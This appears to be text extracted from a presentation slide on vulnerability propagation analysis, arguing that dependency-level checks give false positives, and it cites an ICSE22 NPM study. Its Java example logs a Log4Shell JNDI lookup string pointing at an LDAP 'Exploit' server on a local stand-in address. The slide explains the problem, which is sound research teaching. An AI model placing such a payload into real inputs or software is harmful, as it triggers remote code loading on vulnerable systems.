 Vulnerability Propagation Tracing
Vulnerability Propagation Tracing—存在性分析
If the dependent package has a vulnerability, then our software is
vulnerable.
What is the problem?
What if the Logger is not used?
False positive
import org.apache.logging.log4j.Logger;
public class Log4j {
private static final Logger LOGGER = LogManager.getLogger(Log4j.clas
public static void main(String[] args) {
LOGGER.error( s: "${jndi:ldap://127.0.0.1:1389/Exploit}");
}
}
Too coarse-grained
Demystifying the Vulnerability Propagation and Its Evolution via Dependency
Trees in the NPM Ecosystem, ICSE22